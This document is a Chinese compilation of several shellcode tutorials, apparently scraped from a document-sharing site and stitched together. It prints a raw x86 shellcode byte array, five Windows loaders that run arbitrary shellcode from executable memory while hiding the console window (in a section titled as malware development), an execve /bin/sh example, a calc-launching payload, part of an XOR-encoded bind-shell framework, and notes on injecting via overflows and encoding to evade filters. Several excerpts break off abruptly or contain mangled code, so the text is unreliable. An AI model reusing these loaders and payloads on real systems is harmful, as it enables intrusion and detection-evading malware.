Shellcode指南
- 格式:doc
- 大小:739.50 KB
- 文档页数:54


ShellCode⼊门(提取ShellCode)什么是ShellCode:在计算机安全中,shellcode是⼀⼩段代码,可以⽤于软件漏洞利⽤的载荷。
被称为“shellcode”是因为它通常启动⼀个命令终端,攻击者可以通过这个终端控制受害的计算机,但是所有执⾏类似任务的代码⽚段都可以称作shellcode。
Shellcode通常是以机器码形式编写的,所以我们要学习硬编码。
char shellcode[] = "\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42""\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03""\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b""\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e""\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c""\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74""\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe""\x49\x0b\x31\xc0\x51\x50\xff\xd7";int main(int argc, char **argv){_asm{lea eax,shellcodecall eax}}上⾯的就是ShellCode,是汇编对应的机器码,通过反编译就可以看到此机器码。
⼆进制⼊门-打造Linuxshellcode基础篇0x01 前⾔本⽂的⽬的不是为了介绍如何进⾏恶意的破坏性活动,⽽是为了教会你如何去防御此类破坏性活动,以帮助你扩⼤知识范围,完善⾃⼰的技能,如有读者运⽤本⽂所学技术从事破坏性活动,本⼈概不负责。
0x02 什么是Shellcodeshellcode是⽤作利⽤软件漏洞的有效载荷的⼀⼩段代码,因为它通常启动⼀个命令shell,攻击者可以从中控制受攻击的机器,所以称他为。
但是任何执⾏类似任务的代码都可以称为shellcode。
因为有效载荷的功能不仅限于⼀个shell。
shellcode基本的编写⽅式有以下三种直接编写⼗六进制操作码。
使⽤c语⾔编写程序,然后进⾏编译,最后进⾏反汇编来获取汇编指令和⼗六进制操作码。
编写汇编程序,将该程序汇编,然后从⼆进制中提取⼗六进制操作码。
第⼀种⽅法很极端,直接编写⼗六进制操作码是⼀件⾮常难得事情。
下⾯我将带⼤家⼀步步去编写⾃⼰的shellcode。
0x03 execve系统调⽤在Linux系统上执⾏程序的⽅式有多种,但是其中使⽤最⼴泛的⼀种⽅式就是通过借助execve系统调⽤。
我们⾸先来看看execve的使⽤⽅法。
说明看起来很复杂,其实很简单。
我们先使⽤c语⾔来实现它。
c语⾔实现execve系统调⽤创建shell我们⾸先来新建⼀个⽂件:我们使⽤vim来编写代码:看完上⾯的介绍,使⽤c语⾔来实现就很简单了。
123456789#include <unistd.h> int main(){ char * shell[2];shell[0]="/bin/sh";shell[1]=NULL;execve(shell[0],shell,NULL);}然后我们使⽤gcc 编译器来编译⼀下:运⾏看看:成功执⾏创建⼀个shell 。
转向汇编语⾔前⾯我们已经使⽤c 语⾔来实现了,现在我们就需要⽤汇编语⾔来重写execve 系统调⽤,其实很简单。
恶意软件开发——shellcode执⾏的⼏种常见⽅式⼀、什么是shellcode?shellcode是⼀⼩段代码,⽤于利⽤软件漏洞作为有效载荷。
它之所以被称为“shellcode”,是因为它通常启动⼀个命令shell,攻击者可以从这个命令shell控制受损的计算机,但是执⾏类似任务的任何代码都可以被称为shellcode。
因为有效载荷(payload)的功能不仅限于⽣成shell简单来说:shellcode为16进制的机器码,是⼀段执⾏某些动作的机器码那么,什么是机器码呢?在百度百科中这样解释道:计算机直接使⽤的程序语⾔,其语句就是机器指令码,机器指令码是⽤于指挥计算机应做的操作和操作数地址的⼀组⼆进制数简单来说:直接指挥计算机的机器指令码⼆、shellcode执⾏的⼏种常见⽅式1、指针执⾏最常见的⼀种加载shellcode的⽅法,使⽤指针来执⾏函数#include <Windows.h>#include <stdio.h>unsigned char buf[] ="你的shellcode";#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){((void(*)(void)) & buf)();}2、申请动态内存加载申请⼀段动态内存,然后把shellcode放进去,随后强转为⼀个函数类型指针,最后调⽤这个函数#include <Windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝int main(){char shellcode[] = "你的shellcode";void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);memcpy(exec, shellcode, sizeof shellcode);((void(*)())exec)();}3、嵌⼊汇编加载注:必须要x86版本的shellcode#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker, "/subsystem:\"Windows\" /entry:\"mainCRTStartup\"")//windows控制台程序不出⿊窗⼝unsigned char shellcode[] = "你的shellcode";void main(){__asm{mov eax, offset shellcodejmp eax}}4、强制类型转换#include <windows.h>#include <stdio.h>#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){((void(WINAPI*)(void)) & buff)();}5、汇编花指令和⽅法3差不多#include <windows.h>#include <stdio.h>#pragma comment(linker, "/section:.data,RWE")#pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出⿊窗⼝unsigned char buff[] = "你的shellcode";void main(){__asm{mov eax, offset xff;_emit 0xFF;_emit 0xE0;}}以上五种⽅法就是最常见的shellcode执⾏⽅式。

WindowsShellcode学习笔记展开全文0x00 前言Windows Shellcode学习笔记——通过VisualStudio生成shellcode,shellcode是一段机器码,常用作漏洞利用中的载荷(也就是payload)。
在渗透测试中,最简单高效的方式是通过metasploit生成shellcode,然而在某些环境下,需要定制开发自己的shellcode,所以需要对shellcode的开发作进一步研究。
0x01 简介编写Shellcode的基本方式有3种:直接编写十六进制操作码采用C或者Delphi这种高级语言编写程序,编译后,对其反汇编进而获得十六进制操作码编写汇编程序,将该程序汇编,然后从二进制中提取十六进制操作码本文将介绍如何通过Visual Studio编写c代码来生成shellcode,具体包含以下三部分内容:利用vc6.0的DEBUG模式获取shellcode测试Shellcode自动生成工具——ShellcodeCompiler使用C++编写(不使用内联汇编),实现动态获取API地址并调用,对其反汇编可提取出shellcode 0x02 利用vc6.0的DEBUG模式获取shellcode注:本节参考爱无言的《挖0day》附录部分测试系统:Windows XP1、编写弹框测试程序并提取汇编代码代码如下:#include "stdafx.h"#include int main(int argc, char* argv[]){ MessageBoxA(NULL,NULL,NULL,0); return 0;}在MessageBoxA(NULL,NULL,NULL,0);处,按F9下断点debug模式按F5开始调试,跳到断点按Alt+8将当前C代码转为汇编代码,如图00401028 mov esi,esp0040102A push 00040102C push 00040102E push 000401030 push 000401032 call dword ptr [__imp__MessageBoxA@16 (0042528c)]call是一条间接内存调用指令,实际使用需要真正的内存地址按Alt+6打开查看内存数据的Memory窗口,跳到位置0x0042528c,如图0042528C EA 07 D5 77 00 00 00 ..誻...取前4字节,倒序排列(内存中数据倒着保存):77D507EAcall命令的实际地址为0x77D507EAMessageBoxA函数位于user32.dll中,调用时需要提前加载user32.dll2、编写内联汇编程序并提取机器码新建工程,使用内联汇编加载上述代码:#include "stdafx.h"#include int main(int argc, char* argv[]){ LoadLibrary("user32.dll"); _asm { push 0 push 0 push 0 push 0 mov eax,0x77D507EA call eax } return 0;}编译执行,成功弹框在push 0处按F9下断点,F5进入调试模式跳至断点处按Alt+8将当前VC代码转为汇编代码,如图12: push 00040103C push 013: push 00040103E push 014: push 000401040 push 015: push 000401042 push 016: mov eax,0x77D507EA00401044 mov eax,77D507EAh17: call eax00401049 call eax接着提取上述代码在内存中的数据,如图范围是0040103C – 0040104A注:call eax的地址为00401049,表示起始地址,完整代码的长度需要+1按Alt+6打开查看内存数据的Memory窗口跳到0x0040103C,内容如下:0040103C 6A 00 6A 00 6A 00 6A 00 B8 EA 07 D5 77 FF D0 j.j.j.j.戈.誻..截取0040103C – 0040104A的内容如下:6A 00 6A 00 6A 00 6A 00 B8 EA 07 D5 77 FF D0这段机器码就是接来下要使用的shellcode3、编写加载shellcode的测试程序#include "stdafx.h"#include int main(int argc, char* argv[]){ LoadLibrary("user32.dll"); char shellcode[]=" 6A 00 6A 00 6A 00 6A 00 B8 EA 07 D5 77 FF D0"; ((void(*)(void))&shellcode)(); return 0;}成功执行shellcode注:由于Win7系统引入了ASLR机制,因此我们不能在shellcode中使用固定的内存地址,上述方法在Win7下不通用0x03 Shellcode自动生成工具——ShellcodeCompiler下载地址:https:///NytroRST/ShellcodeCompiler特点:c++开发开源工具借助NASM可实现封装api,转换为bin格式的shellcode和asm汇编代码实际测试:Source.txt内容如下:function MessageBoxA("user32.dll");function ExitProcess("kernel32.dll");MessageBoxA(0,"This is a MessageBox example","Shellcode Compiler",0);ExitProcess(0);cmd下运行:ShellcodeCompiler.exe -r Source.txt -o Shellcode.bin -a Assembly.asm注:ShellcodeCompiler.exe和文件夹NASM放于同级目录执行后shellcode保存在Shellcode.bin文件中为便于测试生成的shellcode,可在生成过程中加入-t参数执行一次shellcode我参考ShellcodeCompiler的代码将其执行shellcode的功能提取出来,实现了读取文件并加载文件中的shellcode,完整代码如下:#include size_t GetSize(char * szFilePath){ size_t size; FILE* f= fopen(szFilePath, "rb"); fseek(f, 0, SEEK_END); size = ftell(f); rewind(f); fclose(f); return size;}unsigned char* ReadBinaryFile(char *szFilePath, size_t *size){ unsigned char *p = NULL; FILE* f = NULL; size_t res = 0; // Get size and allocate space *size = GetSize(szFilePath); if (*size == 0) return NULL; f = fopen(szFilePath, "rb"); if (f == NULL) { printf("Binary file does not exists!\n"); return 0; } p = new unsigned char[*size]; // Read file rewind(f); res = fread(p, sizeof(unsigned char), *size, f); fclose(f); if (res == 0) { delete[] p; return NULL; } return p;}int main(int argc, char* argv[]){ char *szFilePath=argv[1]; unsigned char *BinData = NULL; size_t size = 0; BinData = ReadBinaryFile(szFilePath, &size); void *sc = VirtualAlloc(0, size, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); if (sc == NULL) { return 0; } memcpy(sc, BinData, size); (*(int(*)()) sc)(); return 0;}0x04 C++编写(不使用内联汇编),实现动态获取API地址并调用,对其反汇编可提取出shellcode对于ShellcodeCompiler,最大的不足是使用了内联汇编,vc在64位下默认不支持内联汇编,所以该方法无法生成64位shellcode 注:delphi支持64位的内联汇编vc在64位下虽然不能直接使用内联汇编,但是可以将程序段全部放到一个asm文件下进行编译X64上恢复VS关键字__asm的方法可参照:/showthread.php?p=1260419那么,想要开发一个64位的shellcode,最直接的方式就是不使用内联汇编,纯c++编写,实现动态获取API地址并调用,最后对其反汇编进而得到shellcode好处如下:便于调试,源代码的可读性大大增强但是,我在网上并没有找到现成的代码,于是根据原理尝试自己实现注:1、编写shellcode需要实现以下步骤:获取kernel32.dll基地址定位GetProcAddress函数地址使用GetProcAddress确定LoadLibrary函数地址使用LoadLibrary加载DLL文件使用GetProcAddress查找某个函数的地址(例如MessageBox)指定函数参数调用函数2、另一个参考资料:/showthread.php?t=203140参考资料通过c++实现了加载一个第三方dll以此为参考进行修改,实现我们想要的功能:实现动态获取API地址并调用完整代码已上传至github:https:///3gstudent/Shellcode-Generater特点:支持x86和x64纯c++实现,动态获取GetProcAddress和LoadLibrary函数的地址编译前对VisualStudio做如下配置:1、使用Release模式。
shellcode之三:shellcode编写-电脑资料声明:主要内容来自《The Shellcoder's Handbook》,摘录重点作为笔记并加上个人的一些理解,如有错,请务必指出,。
系统调用Shellcode是一组可注入的指令,可在被攻击的程序内运行。
由于shellcode要直接操作寄存器,通常用汇编语言编写并翻译成十六进制操作码。
我们想让目标程序以不同与设计折预期的方式运行,操纵程序的方法之一是强制它产生系统调用。
在Linux里有两种方法来执行系统调用。
间接的方法是libc,直接的方法是用汇编指令调用软中断执行系统调用。
在Linux里,程序通过int 0x80软中断来执行系统调用,调用过程如下:1、把系统调用编号载入EAX;2、把系统调用的参数压入其他寄存器;最多支持6个参数,分别保存在EBX、ECX、EDX、ESI、EDI和EBP里;3、执行int 0x80指令;4、CPU切换到内核模式;5、执行系统函数。
如何得到一个shellcode注意两点:1、shellcode应该尽量紧凑,这样才能注入更小的缓冲区;2、shellcode应该是可注入的;当攻击时,最有可能用来保存shellcode的内存区域是为了保存用户的输入而开辟的字符数组缓冲区。
因此shellcode不应包含空值(/x00),在字符数组里,空值是用来终止字符串的,空值的存在使得把shellcode复制到缓冲区时会出现异常。
下面以exit()系统调用为例写一个shellcode。
exit()的系统编号为1。
用汇编指令实现Section .textglobal _start_start:mov ebx,0mov eax,1int 0x80用nasm编译生成目标文件,然后用GNU链接器链接目标文件,最后用objdump显示相应的操作码(下图的标号为_start部分)sep@debian66:~/shellcode$ nasm -f elf shellcode.asmsep@debian66:~/shellcode$ ld -o shellcode shellcode.osep@debian66:~/shellcode$ objdump -d shellcodeshellcode: file format elf32-i386Disassembly of section .text:08048080 <_start>:8048080: bb 00 00 00 00 mov $0x0,%ebx8048085: b8 01 00 00 00 mov $0x1,%eax804808a: cd 80 int $0x80sep@debian66:~/shellcode$shellcode[] = {"/xbb/x00/x00/x00/x00/xb8/x01/x00/x00/x00/xcd/x80"},可以发现里面出现很多空值,基于shellcode的可注入性,我们需要找出把空值转换成非空操作码的方法,电脑资料《shellcode之三:shellcode编写》(https://www.)。
编写shellcode的全过程1、很简单的一段代码,功能就是打开Windows自带的计算器程序。
而我要实现的shellcode的功能就是这个。
1.#include <windows.h>2.3.int main()4.{5.LoadLibraryA("kernel32.dll");6.7.WinExec("calc.exe", SW_SHOW);8.9.return 0;10.}2、将WinExec("calc.exe", SW_SHOW);改成汇编后的样子。
1.#include <windows.h>2.3.int main()4.{5.char str[]="calc.exe";6.char* p = str;7.8.LoadLibraryA("kernel32.dll");9.10.__asm11.{12.push 0;13.14.mov eax,p;15.push eax;16.17.mov eax,0x7c86250d; //WinExec的地址18.call eax;19.}20.21.return 0;22.}3、在堆栈中构造字符串,经典!这招是我在书上学来的,并非本人原创 -_-。
1./*2.* Author: Leng_que3.* Date: 2009年10月12日11:02:404.*E-mail:******************.cn5.* Description: 一段通过WinExec运行calc.exe的shellcode 雏形I6.* Comment: 在WindowsXP SP3 + VC6.0环境下调试通过7.*/8.9.#include <windows.h>10.11.int main()12.{13.//因为WinExec这个API函数在kernel32.dll这个动态链接库里,所以要先加载它14.LoadLibraryA("kernel32.dll");15.16.__asm17.{18.push ebp;19.mov ebp,esp;20.21.//在堆栈中构造字符串:calc.exe22.xor eax,eax;23.push eax;24.25.sub esp,08h;26.mov byte ptr [ebp-0ch],63h;27.mov byte ptr [ebp-0bh],61h;28.mov byte ptr [ebp-0ah],6Ch;29.mov byte ptr [ebp-09h],63h;30.31.mov byte ptr [ebp-08h],2Eh;32.mov byte ptr [ebp-07h],65h;33.mov byte ptr [ebp-06h],78h;34.mov byte ptr [ebp-05h],65h;35.36.//执行WinExec,启动计算器程序37.push 0;38.39.lea eax,[ebp-0ch];40.push eax;41.42.mov eax,0x7c86250d; //WinExec的地址43.call eax;44.45.//平衡堆栈46.mov esp,ebp;47.pop ebp;48.}49.50.return 0;51.}4、具有shellcode特点的汇编代码完成了!值得一提:在这一步我这么也得不到LoadLibrary(在原来的代码中我是写这个的)的地址,于是只好先去吃饭,在来回饭堂的校道上,我突然想到了,原来自己一时忘记,于是犯了一个低级错误,其中在Kernel32.dll里是没有LoadLibrary这个函数的,只有LoadLibraryA 和LoadLibraryW,它们的区别在于传入的参数是ANSI编码的还是Unicode编码的,但是为什么我们在平时的编程中写LoadLibrary又可以正常运行呢?那是因为其实这个LoadLibrary只是一个宏而已啦,在VC6.0下选中这个LoadLibrary函数(当然,应该叫宏更准确些),然后右键->"Go To Definition"一下就知道了。
Shellcode学习之提取shellcode-电脑资料说明:此程序可以用标准c语言string格式打印出你所在ShellCodes函数中编写的shellcode用vc编译时请使用Release格式并取消优化设置,否则不能正常运行*/#i nclude#i nclude#i nclude#define DEBUG 1 //定义为调试模式,。
本地测试用。
打印shellcode后立即执行shellcode////函数原型//void DecryptSc(); //shellcode解码函数,使用的是xor法加微调法void ShellCodes(); //shellcode的函数,因为使用了动态搜索API地址。
所以所有WINNT系统通杀void PrintSc(char *lpBuff, int buffsize); //PrintSc函数用标准c 格式打印////用到的部分定义//#define BEGINSTRLEN 0x08 //开始字符串长度#define ENDSTRLEN 0x08 //结束标记字符的长度#define nop_CODE 0x90 //填充字符,用于不确定shellcode入口用#define nop_LEN 0x0 //ShellCode起始的填充长度,真正shellcode的入口#define BUFFSIZE 0x20000 //输出缓冲区大小#define sc_PORT 7788 //绑定端口号 0x1e6c#define sc_BUFFSIZE 0x2000 //ShellCode缓冲区大小#define Enc_key 0x7A //编码密钥#define MAX_Enc_Len 0x400 //加密代码的最大长度 1024足够?#define MAX_Sc_Len 0x2000 //hellCode的最大长度8192足够?#define MAX_api_strlen 0x400 //APIstr字符串的长度#define API_endstr "strend"//API结尾标记字符串#define API_endstrlen 0x06 //标记字符串长度//定义函数开始字符,定位用#define PROC_BEGIN __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90"__asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90 __asm _emit 0x90#define PROC_END PROC_BEGIN//---------------------------------------------------enum{ //Kernel32中的函数名定义,用于编写自定义的shellcode。

Window中的shellcode编写框架(⼊门篇)Shellcode定义 是⼀段可注⼊的指令(opcode),可以在被攻击的程序内运⾏。
特点 短⼩精悍,灵活多变,独⽴存在,⽆需任何⽂件格式的包装,因为shellcode直接操作寄存器和函数,所以opcode必须是16进制形式。
因此也不能⽤⾼级语⾔编写shellcode。
在内存中运⾏,⽆需运⾏在固定的宿主进程上。
Shellcode的利⽤原理 将shellcode注⼊缓冲区,然后欺骗⽬标程序执⾏它。
⽽将shellcode注⼊缓冲区最常⽤的⽅法是利⽤⽬标系统上的缓冲区溢出漏洞。
Shellcode⽣成⽅法编程语⾔编写:汇编语⾔,C语⾔shellcode⽣成器Shellcode编写原则杜绝双引号字符串的直接使⽤ 关闭VS⾃动优化没有使⽤到的变量 ⾃定义函数⼊⼝动态获取函数的地址 GetProAddress 从dll中获取函数的地址 参数1:调⽤dll的句柄,参数2:函数名 Bug:error C2760: 语法错误: 意外的令牌“标识符”,预期的令牌为“类型说明符” 打开项⽬⼯程-> 属性 -> c/c++ --> 语⾔ -> 符合模式修改成否即可如果这样设置将⽆法使⽤c函数。
这个⽐较关键,否则使⽤printf就直接崩溃或者是编译报错 最佳⽅案是:修改平台⼯具集通过获得Kernel32基址来获取GetProcAddres基址避免全局变量的使⽤ 因为vs会将全局变量编译在其他区段中结果就是⼀个绝对的地址不能使⽤static定义变量(变量放到内部函数使⽤)确保已加载使⽤API的动态链接库编写shellcode前的准备修改程序⼊⼝点:链接器-⾼级。
作⽤:去除⾃动⽣成的多余的exe代码关闭缓冲区安全检查,属性->C/C++ ->代码⽣成->安全检查禁⽤设置⼯程兼容window XP :代码⽣成 ->运⾏库选择 debug MTD release MT清除资源:链接器->调试->清单⽂件关闭调试功能如下:属性->常规->平台⼯具集选择xp版本C/C++->代码⽣成->运⾏库选择MT安全检查禁⽤链接器->⾼级->⼊⼝点修改为EntryMain函数动态链接调⽤ 在编写shellcode时,所有⽤到的函数都需要动态调⽤,通过LoadLibrary函数加载动态链接库,GetProAddress获取动态链接库中函数的地址。
通⽤shellcode所有 win_32 程序都会加载 ntdll.dll 和 kernel32.dll 这两个最基础的动态链接库。
如果想要在 win_32 平台下定位 kernel32.dll 中的 API 地址,可以采⽤如下⽅法。
1. ⾸先通过段选择字 FS 在内存中找到当前的线程环境块 TEB。
2. 线程环境块偏移位置为 0x30 的地⽅存放着指向进程环境块 PEB 的指针。
3. 进程环境块中偏移位置为 0x0C 的地⽅存放着指向 PEB_LDR_DATA 结构体的指针,其中,存放着已经被进程装载的动态链接库的信息。
4. PEB_LDR_DATA 结构体偏移位置为 0x1C 的地⽅存放着指向模块初始化链表的头指针 InInitializationOrderModuleList。
5. 模块初始化链表 InInitializationOrderModuleList 中按顺序存放着 PE 装⼊运⾏时初始化模块的信息,第⼀个链表结点是 ntdll.dll,第⼆个链表结点就是 kernel32.dll。
6. 找到属于 kernel32.dll 的结点后,在其基础上再偏移 0x08 就是 kernel32.dll 在内存中的加载基地址。
7. 从 kernel32.dll 的加载基址算起,偏移 0x3C 的地⽅就是其 PE 头。
8. PE 头偏移 0x78 的地⽅存放着指向函数导出表的指针。
9. ⾄此,我们可以按如下⽅式在函数导出表中算出所需函数的⼊⼝地址fs是什么?TEB是什么?fs是⼀个寄存器,只不过不可见在NT内核系统中fs寄存器指向TEB结构TEB+0x30处指向PEB结构TEB结构如下://// Thread Environment Block (TEB)//typedef struct _TEB{NT_TIB Tib; /* 00h */PVOID EnvironmentPointer; /* 1Ch */CLIENT_ID Cid; /* 20h */PVOID ActiveRpcHandle; /* 28h */PVOID ThreadLocalStoragePointer; /* 2Ch */struct _PEB *ProcessEnvironmentBlock; /* 30h */ULONG LastErrorValue; /* 34h */ULONG CountOfOwnedCriticalSections; /* 38h */PVOID CsrClientThread; /* 3Ch */struct _W32THREAD* Win32ThreadInfo; /* 40h */ULONG User32Reserved[0x1A]; /* 44h */ULONG UserReserved[5]; /* ACh */PVOID WOW32Reserved; /* C0h */LCID CurrentLocale; /* C4h */ULONG FpSoftwareStatusRegister; /* C8h */PVOID SystemReserved1[0x36]; /* CCh */LONG ExceptionCode; /* 1A4h */struct _ACTIVATION_CONTEXT_STACK *ActivationContextStackPointer; /* 1A8h */UCHAR SpareBytes1[0x28]; /* 1ACh */GDI_TEB_BATCH GdiTebBatch; /* 1D4h */CLIENT_ID RealClientId; /* 6B4h */PVOID GdiCachedProcessHandle; /* 6BCh */ULONG GdiClientPID; /* 6C0h */ULONG GdiClientTID; /* 6C4h */PVOID GdiThreadLocalInfo; /* 6C8h */ULONG Win32ClientInfo[62]; /* 6CCh */PVOID glDispatchTable[0xE9]; /* 7C4h */ULONG glReserved1[0x1D]; /* B68h */PVOID glReserved2; /* BDCh */PVOID glSectionInfo; /* BE0h */PVOID glSection; /* BE4h */PVOID glTable; /* BE8h */PVOID glCurrentRC; /* BECh */PVOID glContext; /* BF0h */NTSTATUS LastStatusValue; /* BF4h */UNICODE_STRING StaticUnicodeString; /* BF8h */WCHAR StaticUnicodeBuffer[0x105]; /* C00h */PVOID DeallocationStack; /* E0Ch */PVOID TlsSlots[0x40]; /* E10h */LIST_ENTRY TlsLinks; /* F10h */PVOID Vdm; /* F18h */PVOID ReservedForNtRpc; /* F1Ch */PVOID DbgSsReserved[0x2]; /* F20h */ULONG HardErrorDisabled; /* F28h */PVOID Instrumentation[14]; /* F2Ch */PVOID SubProcessTag; /* F64h */PVOID EtwTraceData; /* F68h */PVOID WinSockData; /* F6Ch */ULONG GdiBatchCount; /* F70h */BOOLEAN InDbgPrint; /* F74h */BOOLEAN FreeStackOnTermination; /* F75h */BOOLEAN HasFiberData; /* F76h */UCHAR IdealProcessor; /* F77h */ULONG GuaranteedStackBytes; /* F78h */PVOID ReservedForPerf; /* F7Ch */PVOID ReservedForOle; /* F80h */ULONG WaitingOnLoaderLock; /* F84h */ULONG SparePointer1; /* F88h */ULONG SoftPatchPtr1; /* F8Ch */ULONG SoftPatchPtr2; /* F90h */PVOID *TlsExpansionSlots; /* F94h */ULONG ImpersionationLocale; /* F98h */ULONG IsImpersonating; /* F9Ch */PVOID NlsCache; /* FA0h */PVOID pShimData; /* FA4h */ULONG HeapVirualAffinity; /* FA8h */PVOID CurrentTransactionHandle; /* FACh */PTEB_ACTIVE_FRAME ActiveFrame; /* FB0h */PVOID FlsData; /* FB4h */UCHAR SafeThunkCall; /* FB8h */UCHAR BooleanSpare[3]; /* FB9h */} TEB, *PTEB;PEB结构typedef struct _PEB{UCHAR InheritedAddressSpace; // 00hUCHAR ReadImageFileExecOptions; // 01hUCHAR BeingDebugged; // 02hUCHAR Spare; // 03hPVOID Mutant; // 04hPVOID ImageBaseAddress; // 08hPPEB_LDR_DATA Ldr; // 0ChPRTL_USER_PROCESS_PARAMETERS ProcessParameters; // 10h PVOID SubSystemData; // 14hPVOID ProcessHeap; // 18hPVOID FastPebLock; // 1ChPPEBLOCKROUTINE FastPebLockRoutine; // 20hPPEBLOCKROUTINE FastPebUnlockRoutine; // 24hULONG EnvironmentUpdateCount; // 28hPVOID* KernelCallbackTable; // 2ChPVOID EventLogSection; // 30hPVOID EventLog; // 34hPPEB_FREE_BLOCK FreeList; // 38hULONG TlsExpansionCounter; // 3ChPVOID TlsBitmap; // 40hULONG TlsBitmapBits[0x2]; // 44hPVOID ReadOnlySharedMemoryBase; // 4ChPVOID ReadOnlySharedMemoryHeap; // 50hPVOID* ReadOnlyStaticServerData; // 54hPVOID AnsiCodePageData; // 58hPVOID OemCodePageData; // 5ChPVOID UnicodeCaseTableData; // 60hULONG NumberOfProcessors; // 64hULONG NtGlobalFlag; // 68hUCHAR Spare2[0x4]; // 6ChLARGE_INTEGER CriticalSectionTimeout; // 70hULONG HeapSegmentReserve; // 78hULONG HeapSegmentCommit; // 7ChULONG HeapDeCommitTotalFreeThreshold; // 80hULONG HeapDeCommitFreeBlockThreshold; // 84hULONG NumberOfHeaps; // 88hULONG MaximumNumberOfHeaps; // 8ChPVOID** ProcessHeaps; // 90hPVOID GdiSharedHandleTable; // 94hPVOID ProcessStarterHelper; // 98hPVOID GdiDCAttributeList; // 9ChPVOID LoaderLock; // A0hULONG OSMajorVersion; // A4hULONG OSMinorVersion; // A8hULONG OSBuildNumber; // AChULONG OSPlatformId; // B0hULONG ImageSubSystem; // B4hULONG ImageSubSystemMajorVersion; // B8hULONG ImageSubSystemMinorVersion; // C0hULONG GdiHandleBuffer[0x22]; // C4hPVOID ProcessWindowStation; //} PEB, *PPEB;PEB_LDR_DATA结构typedef struct _PEB_LDR_DATA{ ULONG Length; // +0x00 BOOLEAN Initialized; // +0x04 PVOID SsHandle; // +0x08 LIST_ENTRY InLoadOrderModuleList; // +0x0c LIST_ENTRY InMemoryOrderModuleList; // +0x14 LIST_ENTRY InInitializationOrderModuleList;// +0x1c} PEB_LDR_DATA,*PPEB_LDR_DATA; // +0x24LIST_ENTRY结构typedef struct _LIST_ENTRY {struct _LIST_ENTRY *Flink;struct _LIST_ENTRY *Blink;} LIST_ENTRY, *PLIST_ENTRY, *RESTRICTED_POINTER PRLIST_ENTRY;导出表偏移 0x1C 处的指针指向存储导出函数偏移地址(RVA)的列表。
pwn shellcode方法pwn shellcode方法是一种利用漏洞来执行自定义代码的技术,通常用于渗透测试和漏洞利用中。
在pwn中,shellcode是一段用于利用漏洞的二进制代码,通常用于获取系统权限或执行任意命令。
下面是一些常见的pwn shellcode方法:1. 编写Shellcode:编写Shellcode是pwn shellcode方法的第一步。
Shellcode通常是一段精简的汇编代码,用于实现特定功能,比如获取shell权限、执行系统命令等。
编写Shellcode需要熟悉汇编语言和对目标系统的理解。
2. 注入Shellcode:一旦编写好Shellcode,就需要将其注入到目标程序中。
通常通过溢出漏洞或其他漏洞来实现Shellcode注入。
注入Shellcode需要对目标程序的内存结构有一定的了解,以确保Shellcode能够被正确执行。
3. 执行Shellcode:一旦Shellcode成功注入到目标程序中,就可以通过触发漏洞来执行Shellcode。
通常会利用栈溢出、堆溢出等漏洞来实现Shellcode的执行。
执行Shellcode可以实现获取系统权限、执行任意命令等功能。
4. Shellcode编码:有时候目标程序会对Shellcode进行过滤或检测,需要对Shellcode进行编码来绕过检测。
常见的编码方法包括Base64编码、逆向Shellcode 等。
编码Shellcode可以增加Shellcode的兼容性和安全性。
5. Shellcode调试:在编写和执行Shellcode过程中,常常需要对Shellcode进行调试和测试,以确保Shellcode的正确性和稳定性。
